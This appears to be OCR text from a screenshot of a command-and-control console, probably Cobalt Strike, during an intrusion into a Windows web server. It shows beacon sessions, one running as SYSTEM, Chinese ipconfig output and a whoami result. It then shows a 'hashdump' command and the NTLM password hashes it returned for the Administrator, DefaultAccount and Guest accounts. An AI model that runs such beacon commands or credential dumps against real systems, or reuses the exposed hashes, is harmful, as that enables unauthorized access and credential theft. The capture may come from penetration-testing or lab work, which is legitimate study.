 external internal listener user computer note process pid arch last sleep
0:0:0:0:0:0:0:1 10.0.0.95 test DefaultAppPool WIN-C7K6S3DPN48 fenli.exe 1500 x64 189ms 1 second
0:0:0:0:0:0:0:1 10.0.0.95 http2 SYSTEM * WIN-C7K6S3DPN48 cmd.exe 2504 x64 742ms 1 second
Event Log X Script Console X Beacon 10.0.0.95@1500 X Beacon 10.0.0.95@2504 X
DHCPv6 IAID . . . . . . . . . . . . : 112252971
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-2E-FE-95-18-52-54-00-2E-11-FA
DNS 服务器 . . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{B57CB112-5B19-492B-B708-3009ECBDBF3F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
07/24 22:47:00 [+] received output:
nt authority\system
07/24 22:47:05 beacon> hashdump
07/24 22:47:05 [*] Tasked beacon to dump hashes
07/24 22:47:07 [+] host called home, sent: 82541 bytes
07/24 22:47:08 [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a35c7bdc249899e8aa674a542cce0f5:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::